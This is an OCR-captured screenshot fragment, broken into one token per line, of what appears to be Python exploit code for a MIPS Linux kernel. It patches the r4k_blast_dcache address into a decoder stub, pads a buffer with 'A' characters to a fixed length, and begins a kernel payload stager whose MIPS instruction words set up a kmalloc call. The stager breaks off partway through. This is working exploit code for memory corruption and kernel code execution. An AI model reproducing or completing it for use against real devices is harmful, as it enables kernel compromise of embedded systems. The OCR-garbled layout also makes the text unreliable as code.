
# patch the r4k_blast_dcache address in 
decoder stub
decoder_stub
[
16
]
=
 decoder_stub
[
16
]
|
(
r4k_blast_dcache 
>>
16
)
decoder_stub
[
17
]
=
 decoder_stub
[
17
]
|
(
r4k_blast_dcache 
&
0xffff
)
# pad it out
d 
+=
"A"
*
(
233
-
len
(
d
)
)
# kernel payload stager
kernel_stager 
=
[
0x27bdffe0
,
# addiu	sp,sp,-32
0x24041000
,
# li	a0,4096
0x24050000
,
# li	a1,0
0x3c190000
,
# [3] lui	
t9,kmalloc@hi
0x37390000
,
# [4] ori	
t9,t9,kmalloc@lo